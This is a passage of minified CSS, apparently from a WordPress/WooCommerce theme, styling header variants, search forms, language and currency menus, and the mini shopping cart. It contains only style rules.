25px;position:absolute;text-align:left;top:100%;visibility:hidden;right:auto;width:140px;z-index:3000;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;filter:alpha(opacity=0);opacity:0;}.header-container .topbar-menu div[class*='menu-'] > .vc_column-inner > .wpb_wrapper > div{margin-bottom:25px;}.header-container .topbar-menu div[class*='menu-'] > .vc_column-inner > .wpb_wrapper > div:last-child{margin-bottom:0;}.header-container .topbar-menu div[class*='menu-'] .menu{list-style:none;margin:0;padding:0;}.header-container .topbar-menu div[class*='menu-'] .menu li{margin-bottom:10px;}.header-container .topbar-menu div[class*='menu-'] .menu li:last-child{margin-bottom:0;}.header-container .topbar-menu div[class*='menu-'] .menu li a{color:#666;display:block;line-height:1.5;}.header-container .topbar-menu div[class*='menu-'] .menu li a:hover{color:#67af7c;}.header-container .language-currency ul{list-style-type:none;margin:0;padding:0;}.header-container .language-currency .menu > li{color:#323232;cursor:pointer;display:inline-block;font-size:inherit;font-weight:normal;height:48px;line-height:48px;margin-bottom:0;margin-right:35px;position:relative;white-space:nowrap;}.header-container .language-currency .menu > li:after{content:'\f107';display:inline-block;font-family:FontAwesome;font-size:14px;margin-left:5px;}.header-container .language-currency .menu > li:last-child{margin-right:0;}.header-container .language-currency .menu > li:hover{color:#67af7c;}.header-container .language-currency .menu > li:hover > a{color:#67af7c;}.header-container .language-currency .menu > li:hover .sub-menu{visibility:visible;filter:alpha(opacity=100);opacity:1;}.header-container .language-currency .menu > li > a{color:#323232;}.header-container .language-currency .sub-menu{background:#fff;border:1px solid #e5e5e5;color:#666;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;left:0;padding:20px 25px;position:absolute;text-align:left;top:100%;visibility:hidden;width:auto;z-index:1270;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;filter:alpha(opacity=0);opacity:0;}.header-container .language-currency .sub-menu li{line-height:normal;margin-bottom:10px;}.header-container .language-currency .sub-menu li:last-child{margin-bottom:0;}.header-container .language-currency .sub-menu li a{color:#777;display:block;line-height:1.5;white-space:nowrap;}.header-container .language-currency .sub-menu li a:hover{color:#67af7c;}.header-container .header-search{float:left;}.header-container .header-search .search-dropdown{display:inline-block;position:relative;}.header-container .header-search .search-dropdown:before{color:#323232;content:'\e618';cursor:pointer;display:block;font-family:'Pe-icon-7-stroke';font-size:26px;height:75px;line-height:75px;}.header-container .header-search .search-dropdown:hover:before{color:#67af7c;}.header-container .header-search .search-dropdown .searchform{display:none;position:absolute;right:0;top:100%;z-index:999;}.header-container .header-search .search-dropdown .searchform{border:1px solid #e5e5e5;}.header-container .header-search .search-dropdown .searchform label{display:none;}.header-container .header-search .search-dropdown .searchform .form-input{background:#fff;padding:0 20px;white-space:nowrap;}.header-container .header-search .search-dropdown .searchform #ws,.header-container .header-search .search-dropdown .searchform .searchsubmit{display:inline-block;vertical-align:bottom;}.header-container .header-search .search-dropdown .searchform .ws{background:none;border:none;color:#666;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;height:48px;line-height:48px;margin:0;outline:none;padding-right:25px;width:280px;}.header-container .header-search .search-dropdown .searchform .ws::-webkit-input-placeholder{color:#666;}.header-container .header-search .search-dropdown .searchform .ws:focus::-webkit-input-placeholder{color:transparent;}.header-container .header-search .search-dropdown .searchform .ws:-moz-placeholder{color:#666;}.header-container .header-search .search-dropdown .searchform .ws:focus:-moz-placeholder{color:transparent;}.header-container .header-search .search-dropdown .searchform .ws::-moz-placeholder{color:#666;}.header-container .header-search .search-dropdown .searchform .ws:focus::-moz-placeholder{color:transparent;}.header-container .header-search .search-dropdown .searchform .ws:-ms-input-placeholder{color:#666;}.header-container .header-search .search-dropdown .searchform .ws:focus:-ms-input-placeholder{color:transparent;}.header-container .header-search .search-dropdown .searchform .searchsubmit{background:none;border:none;box-shadow:none;color:#666;cursor:pointer;font-size:0;height:48px;line-height:48px;outline:none;padding:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.header-container .header-search .search-dropdown .searchform .searchsubmit:before{content:'\e618';display:inline-block;font-family:'Pe-icon-7-stroke';font-size:24px;vertical-align:middle;}.header-container .header-search .search-dropdown .searchform .searchsubmit:hover{color:#67af7c;}.header-container .header-search .search-without-dropdown{border:1px solid #e5e5e5;display:flex;width:100%;vertical-align:top;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-container .header-search .search-without-dropdown .categories-container{display:none;float:left;position:relative;}.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper{background:transparent;color:#323232;cursor:pointer;height:40px;line-height:40px;text-align:left;padding:0 45px 0 20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:13px;}.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper:before{background:#e5e5e5;content:'';display:block;height:23px;position:absolute;right:-1px;top:50%;width:1px;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler{position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:110px;}.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper .cate-toggler .cate-text:after{content:'\f107';display:inline-block;font-family:FontAwesome;font-size:10px;margin-left:15px;vertical-align:top;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories{left:0;min-width:100%;position:absolute;top:100%;z-index:10001;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories{background:#fff;border:1px solid #e5e5e5;box-shadow:0 1px 2px #dedede;display:none;list-style-type:none;max-height:300px;min-width:200px;overflow-y:scroll;padding:15px 20px;text-align:left;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li{display:block;margin-bottom:10px;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li a{color:#999;display:block;font-size:1em;line-height:1.6;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories li a:hover{color:#67af7c;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories ul.children{margin-left:0;margin-top:5px;padding-left:20px;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories ul.children li{margin:5px 0;}.header-container .header-search .search-without-dropdown .categories-container .widget_product_categories ul.product-categories.open{display:block;}.header-container .header-search .search-without-dropdown .search-toggler{cursor:pointer;font-size:0;}.header-container .header-search .search-without-dropdown .search-toggler i{color:#323232;display:inline-block;vertical-align:middle;}.header-container .header-search .search-without-dropdown .search-toggler i:before{content:"\e618";font-family:'Pe-icon-7-stroke';font-size:22px;}.header-container .header-search .search-without-dropdown .widget_product_search{float:left;width:100%;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform{background:transparent;border:none;overflow:hidden;position:relative;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform label{display:none;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .form-input{position:relative;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws{background:#fff;border:none;color:#b7b7b7;height:40px;line-height:40px;margin:0;max-width:100%;outline:none;padding:0 60px 0 20px;text-align:left;white-space:nowrap;width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws::-webkit-input-placeholder{color:#b7b7b7;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws:focus::-webkit-input-placeholder{color:transparent;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws:-moz-placeholder{color:#b7b7b7;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws:focus:-moz-placeholder{color:transparent;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws::-moz-placeholder{color:#b7b7b7;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws:focus::-moz-placeholder{color:transparent;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws:-ms-input-placeholder{color:#b7b7b7;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .ws:focus:-ms-input-placeholder{color:transparent;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit{background:none;border:none;box-shadow:none;color:#323232;font-size:0;height:40px;line-height:40px;outline:none;padding:0;position:absolute;right:0;text-align:center;top:0;width:40px;z-index:9;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;cursor:pointer;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:before{content:"\e618";font-family:'Pe-icon-7-stroke';font-size:22px;}.header-container .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover{color:#67af7c;}.header-container .widget_shopping_cart{display:inline-block;float:right;}.header-container .widget_shopping_cart_content{display:table;height:75px;position:relative;}.header-container .widget_shopping_cart_content:hover .cart-toggler a{color:#67af7c;}.header-container .widget_shopping_cart_content .cart-toggler{display:table-cell;vertical-align:middle;}.header-container .widget_shopping_cart_content .cart-toggler a{color:#005826;display:block;text-align:center;}.header-container .widget_shopping_cart_content .cart-toggler .cart-icon{display:block;position:relative;text-align:center;}.header-container .widget_shopping_cart_content .cart-toggler .cart-icon:before{content:'\e615';display:inline-block;font-family:'Pe-icon-7-stroke';font-size:26px;line-height:1;vertical-align:top;}.header-container .widget_shopping_cart_content .cart-toggler .cart-title .cart-text{display:none;}.header-container .widget_shopping_cart_content .cart-toggler .cart-title .woocommerce-Price-amount{display:none;}.header-container .widget_shopping_cart_content .cart-toggler .cart-quantity{background:#67af7c;color:#fff;display:block;font-size:9px;height:18px;line-height:18px;position:absolute;right:-7px;text-align:center;top:18px;width:18px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.header-container .widget_shopping_cart_content .cart-toggler .tax_label{display:none;}.header-container .widget_shopping_cart_content .mini_cart_content{height:0;overflow:hidden;position:absolute;right:0;text-align:left;top:100%;z-index:991;}.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner{background:#fff;border:1px solid #e5e5e5;color:#666;font-size:1em;line-height:1.5;max-height:500px;overflow:auto;padding:0 30px;width:360px;}.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner p{margin:0;}.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner .woocommerce-mini-cart__empty-message{padding:25px 0;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list{margin:30px 0;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li{margin-bottom:30px;overflow:hidden;padding:0;position:relative;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li:first-child{padding-top:0;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li:last-child{border-bottom:none;margin-bottom:0;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove{background:none;color:#666 !important;display:block;font-size:18px;font-weight:bold;height:auto;left:auto;margin:0;position:absolute;right:0;top:0;width:auto;z-index:1;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove:hover{color:#67af7c !important;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li a{color:#323232;font-weight:normal;line-height:1.5;margin:0 30px 5px 0;text-align:left;text-transform:none;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li a:hover{color:#67af7c;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li img{border:1px solid #e5e5e5;float:left;margin:0;margin-right:15px;position:relative;width:75px;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li img:hover{border:1px solid #67af7c;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .amount{color:#323232;}.header-container .widget_shopping_cart_content .mini_cart_content .total{border-top:1px solid #e5e5e5;color:#323232;font-size:1em;font-weight:600;line-height:40px;margin:0;padding:15px 0;text-align:left;text-transform:uppercase;}.header-container .widget_shopping_cart_content .mini_cart_content .total strong{font-weight:600;}.header-container .widget_shopping_cart_content .mini_cart_content .total .amount{float:right;}.header-container .widget_shopping_cart_content .mini_cart_content .buttons{border-top:1px solid #e5e5e5;display:block;padding:25px 0;text-align:center;}.header-container .widget_shopping_cart_content .mini_cart_content .buttons:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.header-container .widget_shopping_cart_content .mini_cart_content .buttons a{background:#fff;border:2px solid #e5e5e5;color:#323232;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:47px;line-height:43px;margin:10px 4px;min-width:130px;padding:0 15px;text-align:center;text-transform:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.header-container .widget_shopping_cart_content .mini_cart_content .buttons a:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty{margin:0;padding:0;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty li{list-style:none;padding-bottom:0;text-align:left;}.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total{border:0;padding-top:20px;}.header-container .widget_shopping_cart_content .mini_cart_content .loading{background-color:#fff;background-image:url('../images/loader.gif');background-position:center center;background-repeat:no-repeat;display:none;height:100%;left:0;opacity:.7;position:absolute;top:0;width:100%;z-index:2;}.header-container .widget_shopping_cart_content .mini_cart_content.loading .loading{display:block;}.header-container .topbar{color:#323232;}.header-container .topbar a{color:#323232;}.header-container .topbar a:hover{color:#67af7c;}.header-container .topbar-right > .vc_column-inner > .wpb_wrapper{float:right;}.header-container .topbar-right > .vc_column-inner > .wpb_wrapper > *{display:inline-block;margin:0 35px 0 0;vertical-align:middle;}.header-container .topbar-right > .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container .logo.wpb_single_image{display:table;height:75px;margin-bottom:0;min-height:75px;}.header-container .logo.wpb_single_image > .wpb_wrapper{display:table-cell;vertical-align:middle;}.header-container .header-main-right > .vc_column-inner > .wpb_wrapper{float:right;}.header-container .header-main-right > .vc_column-inner > .wpb_wrapper > *{float:left;margin-right:30px;}.header-container .header-main-right > .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container .header-default .logo-wrapper{padding:25px 0;}.header-container .header-default h1.logo{font-size:2.5em;margin:0;padding:0;line-height:75px;overflow:hidden;}.header-container .header-default h1.logo a{color:#67af7c;display:inline-block;margin:0;padding:0;vertical-align:top;}.header-container .header-default h1.logo a:hover{color:#67af7c;}.header-container .header-default .topbar{border-bottom:1px solid #e5e5e5;height:48px;line-height:47px;text-align:center;}.header-container .header-default .topbar span{display:inline-block;margin-right:90px;vertical-align:middle;}.header-container .header-default .topbar span:last-child{margin:0;}.header-container .header-default .topbar .phone:before{content:'\f095';display:inline-block;font-family:FontAwesome;font-size:16px;margin-right:8px;position:relative;top:-2px;vertical-align:middle;}.header-container .header-default .topbar .mail:before{content:'\f2b7';display:inline-block;font-family:FontAwesome;font-size:16px;margin-right:8px;position:relative;top:-2px;vertical-align:middle;}.header-container .header-default .header-search{float:right;}.header-container.header-17,.header-container.header-14,.header-container.header-6,.header-container.header-2{padding:25px 0;}.header-container.header-17 .header-right .vc_column-inner > .wpb_wrapper,.header-container.header-14 .header-right .vc_column-inner > .wpb_wrapper,.header-container.header-6 .header-right .vc_column-inner > .wpb_wrapper,.header-container.header-2 .header-right .vc_column-inner > .wpb_wrapper{float:right;}.header-container.header-17 .header-right .vc_column-inner > .wpb_wrapper > *,.header-container.header-14 .header-right .vc_column-inner > .wpb_wrapper > *,.header-container.header-6 .header-right .vc_column-inner > .wpb_wrapper > *,.header-container.header-2 .header-right .vc_column-inner > .wpb_wrapper > *{float:left;margin-right:20px;}.header-container.header-17 .header-right .vc_column-inner > .wpb_wrapper > *:last-child,.header-container.header-14 .header-right .vc_column-inner > .wpb_wrapper > *:last-child,.header-container.header-6 .header-right .vc_column-inner > .wpb_wrapper > *:last-child,.header-container.header-2 .header-right .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container.header-17 .language-currency,.header-container.header-14 .language-currency,.header-container.header-6 .language-currency,.header-container.header-2 .language-currency{display:table;height:75px;margin-bottom:0;}.header-container.header-17 .language-currency > .widget_nav_menu,.header-container.header-14 .language-currency > .widget_nav_menu,.header-container.header-6 .language-currency > .widget_nav_menu,.header-container.header-2 .language-currency > .widget_nav_menu{display:table-cell;vertical-align:middle;}.header-container.header-17 .topbar-menu,.header-container.header-14 .topbar-menu,.header-container.header-6 .topbar-menu,.header-container.header-2 .topbar-menu{margin-bottom:0;}.header-container.header-17 .logo.wpb_single_image,.header-container.header-14 .logo.wpb_single_image,.header-container.header-6 .logo.wpb_single_image,.header-container.header-2 .logo.wpb_single_image{margin:auto;}.header-container.header-17 .topbar-menu .widgettitle,.header-container.header-14 .topbar-menu .widgettitle,.header-container.header-6 .topbar-menu .widgettitle,.header-container.header-2 .topbar-menu .widgettitle{font-size:0;height:75px;line-height:75px;}.header-container.header-17 .topbar-menu .widgettitle:before,.header-container.header-14 .topbar-menu .widgettitle:before,.header-container.header-6 .topbar-menu .widgettitle:before,.header-container.header-2 .topbar-menu .widgettitle:before{content:'\e605';font-family:'Pe-icon-7-stroke';font-size:26px;}.header-container.header-17 .topbar-menu .widgettitle:after,.header-container.header-14 .topbar-menu .widgettitle:after,.header-container.header-6 .topbar-menu .widgettitle:after,.header-container.header-2 .topbar-menu .widgettitle:after{display:none;}.header-container.header-17 .widget_shopping_cart_content .mini_cart_content,.header-container.header-14 .widget_shopping_cart_content .mini_cart_content,.header-container.header-6 .widget_shopping_cart_content .mini_cart_content,.header-container.header-2 .widget_shopping_cart_content .mini_cart_content{z-index:1200;}.header-container.header-17 .horizontal-menu,.header-container.header-14 .horizontal-menu,.header-container.header-6 .horizontal-menu,.header-container.header-2 .horizontal-menu{text-align:center;}.header-container.header-14{padding:0;}@media (min-width: 1025px){.header-container.header-14.rs-active{position:absolute;top:0;width:100%;}}.header-container.header-17,.header-container.header-6{padding:0;}.header-container.header-17 .topbar,.header-container.header-6 .topbar{padding:22px 0;}.header-container.header-17 .widget_shopping_cart_content .cart-toggler .cart-quantity,.header-container.header-6 .widget_shopping_cart_content .cart-toggler .cart-quantity{background:#323232;}.header-container.header-17 .header-search .search-dropdown .searchform .searchsubmit:hover,.header-container.header-6 .header-search .search-dropdown .searchform .searchsubmit:hover{color:#67af7c;}.header-container.header-3 .row-container{padding-left:40px;padding-right:40px;}.header-container.header-3 .topbar .wpb_text_column{height:75px;line-height:75px;}.header-container.header-3 .header-top-left > .vc_column-inner > .wpb_wrapper{float:left;}.header-container.header-3 .header-top-left > .vc_column-inner > .wpb_wrapper > *{float:left;margin:0 30px 0 0;}.header-container.header-3 .header-top-left > .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container.header-3 .header-top-left .wpb_text_column i{display:inline-block;font-size:0;margin-right:8px;position:relative;top:-2px;vertical-align:middle;}.header-container.header-3 .header-top-left .wpb_text_column i:before{font-size:16px;}.header-container.header-3 .header-top-left .wpb_text_column i.fa-envelope-open-o:before{font-size:14px;}.header-container.header-3 .header-top-right .language-currency .sub-menu,.header-container.header-3 .header-top-right .topbar-menu div[class*="menu-"]{left:auto;right:0;}.header-container.header-3 .header-top-right > .vc_column-inner > .wpb_wrapper{float:right;}.header-container.header-3 .header-top-right > .vc_column-inner > .wpb_wrapper > *{float:left;margin:0 30px 0 0;}.header-container.header-3 .header-top-right > .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container.header-3 .topbar-menu .widgettitle{height:75px;line-height:75px;}.header-container.header-3 .language-currency .menu > li{height:75px;line-height:75px;}.header-container.header-3 .header-bottom-left > .vc_column-inner > .wpb_wrapper{float:left;}.header-container.header-3 .header-bottom-left > .vc_column-inner > .wpb_wrapper > *{float:left;margin:0 30px 0 0;}.header-container.header-3 .header-bottom-left > .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container.header-3 .header-bottom-right > .vc_column-inner > .wpb_wrapper{float:right;}.header-container.header-3 .header-bottom-right > .vc_column-inner > .wpb_wrapper > *{float:left;margin:0 30px 0 0;}.header-container.header-3 .header-bottom-right > .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container.header-3 .logo.wpb_single_image{margin-left:auto;margin-right:auto;}.header-container.header-3 .horizontal-menu{text-align:center;}.header-container.header-3 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:85px;line-height:85px;}.header-container.header-3 .social-icons{padding:18px 0;}.header-container.header-3 .header-search .search-dropdown:before{height:85px;line-height:85px;}.header-container.header-3 .widget_shopping_cart_content{height:85px;}.header-container.header-4 .logo{margin:0 auto;}.header-container.header-4 .logo.wpb_single_image{height:40px;min-height:40px;margin-left:auto;margin-right:auto;}.header-container.header-4 .language-currency .sub-menu,.header-container.header-4 .topbar-menu div[class*="menu-"]{left:auto;right:0;}.header-container.header-4 .widget_shopping_cart_content{height:40px;}.header-container.header-4 .middle-header{padding:27px 0;}.header-container.header-4 .middle-header .header-search{float:unset;}.header-container.header-4 .bottom-header{background:#67af7c;}.header-container.header-4 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:56px;line-height:56px;}.header-container.header-10 .middle-header,.header-container.header-9 .middle-header,.header-container.header-8 .middle-header,.header-container.header-7 .middle-header,.header-container.header-5 .middle-header{border-bottom:1px solid #e5e5e5;padding:10px 0;}.header-container.header-10 .header-search,.header-container.header-9 .header-search,.header-container.header-8 .header-search,.header-container.header-7 .header-search,.header-container.header-5 .header-search{float:unset;}.header-container.header-10 .header-search .search-without-dropdown,.header-container.header-9 .header-search .search-without-dropdown,.header-container.header-8 .header-search .search-without-dropdown,.header-container.header-7 .header-search .search-without-dropdown,.header-container.header-5 .header-search .search-without-dropdown{margin:14px 0;}.header-container.header-10 .header-search .search-without-dropdown .categories-container,.header-container.header-9 .header-search .search-without-dropdown .categories-container,.header-container.header-8 .header-search .search-without-dropdown .categories-container,.header-container.header-7 .header-search .search-without-dropdown .categories-container,.header-container.header-5 .header-search .search-without-dropdown .categories-container{display:block;}.header-container.header-10 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-9 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-8 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-7 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-5 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper{height:46px;line-height:46px;}.header-container.header-10 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-9 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-8 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-7 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-5 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit{height:46px;line-height:46px;width:46px;background:#67af7c;color:#fff;}.header-container.header-10 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-9 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-8 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-7 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-5 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover{background:#323232;}.header-container.header-10 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-9 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-8 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-7 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-5 .header-search .search-without-dropdown .widget_product_search .searchform .ws{height:46px;line-height:46px;}.header-container.header-10 .horizontal-menu,.header-container.header-9 .horizontal-menu,.header-container.header-8 .horizontal-menu,.header-container.header-7 .horizontal-menu,.header-container.header-5 .horizontal-menu{text-align:left;}.header-container.header-10 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-9 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-8 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-7 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-5 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:56px;line-height:56px;}.header-container.header-10 .topbar-right > .vc_column-inner > .wpb_wrapper,.header-container.header-9 .topbar-right > .vc_column-inner > .wpb_wrapper,.header-container.header-8 .topbar-right > .vc_column-inner > .wpb_wrapper,.header-container.header-7 .topbar-right > .vc_column-inner > .wpb_wrapper{float:left;}.header-container.header-10 .topbar-left > .vc_column-inner > .wpb_wrapper,.header-container.header-9 .topbar-left > .vc_column-inner > .wpb_wrapper,.header-container.header-8 .topbar-left > .vc_column-inner > .wpb_wrapper,.header-container.header-7 .topbar-left > .vc_column-inner > .wpb_wrapper{float:right;}.header-container.header-10 .txt-phone,.header-container.header-9 .txt-phone,.header-container.header-8 .txt-phone,.header-container.header-7 .txt-phone{color:#323232;padding:15px 0 0;text-transform:uppercase;}.header-container.header-10 .txt-phone .wpb_text_column,.header-container.header-9 .txt-phone .wpb_text_column,.header-container.header-8 .txt-phone .wpb_text_column,.header-container.header-7 .txt-phone .wpb_text_column{text-align:right;margin:0;}.header-container.header-10 .txt-phone .wpb_text_column i,.header-container.header-9 .txt-phone .wpb_text_column i,.header-container.header-8 .txt-phone .wpb_text_column i,.header-container.header-7 .txt-phone .wpb_text_column i{font-size:0;vertical-align:middle;}.header-container.header-10 .txt-phone .wpb_text_column i:before,.header-container.header-9 .txt-phone .wpb_text_column i:before,.header-container.header-8 .txt-phone .wpb_text_column i:before,.header-container.header-7 .txt-phone .wpb_text_column i:before{font-size:20px;}.header-container.header-10 .widget_shopping_cart_content .cart-toggler .cart-quantity,.header-container.header-9 .widget_shopping_cart_content .cart-toggler .cart-quantity,.header-container.header-8 .widget_shopping_cart_content .cart-toggler .cart-quantity,.header-container.header-7 .widget_shopping_cart_content .cart-toggler .cart-quantity{background:#67af7c;}.header-container.header-10 .middle-header,.header-container.header-9 .middle-header,.header-container.header-8 .middle-header,.header-container.header-7 .middle-header{border:none;}.header-container.header-10 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-9 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-8 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-7 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper{color:#323232;background:#fff;}.header-container.header-10 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper:hover,.header-container.header-9 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper:hover,.header-container.header-8 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper:hover,.header-container.header-7 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper:hover{color:#67af7c;}.header-container.header-10 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-9 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-8 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-7 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit{background:#fff;color:#323232;}.header-container.header-10 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-9 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-8 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-7 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover{background:none;color:#67af7c;}.header-container.header-10 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-9 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-8 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-7 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .ws{height:46px;line-height:46px;}.header-container.header-10 .bottom-header,.header-container.header-9 .bottom-header,.header-container.header-8 .bottom-header,.header-container.header-7 .bottom-header{background:#f3f3f3;}.header-container.header-10 .horizontal-menu,.header-container.header-9 .horizontal-menu,.header-container.header-8 .horizontal-menu,.header-container.header-7 .horizontal-menu{text-align:left;}.header-container.header-10 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-9 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-8 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-7 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:56px;line-height:56px;}.header-container.header-10 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-9 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-8 .horizontal-menu #primary > .menu_holder 